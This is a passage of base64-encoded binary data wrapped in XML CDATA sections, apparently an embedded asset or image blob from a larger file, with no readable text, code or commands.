PZ84EldCITqZhjG/npsGGkSnS+dQ5lzw8gS8Ng+BVy0iOsFAztEPHpH7DAAfslnKnrWDRTp9oEYy
phlAdzxFOhVqRg5jLjbM4+J7yNWCgae5BGyaG9HpdwZIHGVVt7wxXc88JKHpIVJRcsxDHwLnuAUa
tT+nc9Lax7/ZZefU2hlyjoKWOklJ6lDBnLzdMThCqk1SALFG1hUhIVeYE2pb1KGHVQ0AY8GfSh3a
FYrsnFbA3GehsuypukOH9Htjxn806Q6ZJwjI0YH6PRSyc1KqBKSG4YAAZZa1xh11h6icLv/CseqK
q2DnFHNN2sxDDz9XNEvfjwKQnXnIdSLAUhBRm4wwf064RjS6arD7UJicTdtkv+h2h8rJACHSmL5x
pE7YOeHXrfl37JwsL0qFNvQR9Dc7J9/qMx7sRugO9Zi97IBI7W/nxIvr5Y2AGejsDhG1WxCT3ggv
Om67Q8hs0kIBB4LcIacSNTbseF+VO0SN7WWnBA63TTPIsfy9O0QrkuPG0PhFzDuneLpYycYx6A5V
p/cvla33JcgdMu/ZHtbN8yNmyR1CIxDq4jh2Tm9xEaEe6XKHxh+2DZ/MHSK1guA2L8PmDiWV2EHm
suyZOX9zh4KQXAFU7pz48yZlP2zJu0NjsFN9cWY3C8DeOZ0wuMWAs81yhwykhhSVocLFHTqC5QM1
ZvHOaS1wHJG5gCXAdHdOU0OIeFHgY6IV4J1TfbZj1bhDrSD++aW9c2r9T+5is9zOzelKMeq2dCqR
YvKlQ/dAFvVFgBDhyc0pOHWInitcc5nTVIBhSawxi3M54SzHYnvep2I75RTNHluxCsK23oZQCAcr
jvCSjvrkUHr/dHMKg435QyvGkg75oZPg1XD8pUMV6NnGTIeqdutgkGN+FtShUi2aI1OK/KlDknhY
VkEDpIU9OCf35qollyxx/0EdMjL0AsgfN6a2CpOlDjmYeHgS2Pf+hjpEOdB27KD1SuCcRPH72PZh
HQJve8ENlKwTZBvnlFKOdPMd8V7EOb1m/DT2INtxTttWxWB1nXaiOsQ6A/tvCFWQ1iGvJierOCdx
CUfPSeneZHS15257h2L+YfgIhgHcBJXnBDS6ALdbp/gz0nlOK4gbw4/WTeU8p4QSE/dJ61DaTGd1
lXXob+mfcRyLCKRCVYemKCuTtckesOqQx7jxN7qoWx0CkzR8bN3VoTY5VebmhJ5WZZOYbLeIVYfS
1YKotWValtlTHdoeKJ97jIFXVh06ArCi2X6mo9yc3ExQVN0j47s5SUc/lZtnmsB81SHnDI0ywDi2
NicbU43P1Vn36pDj31MtMUqSvHWofWDztiJOGnLJOnTDf+/Q6JHnIRLhI1UukXjnMA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
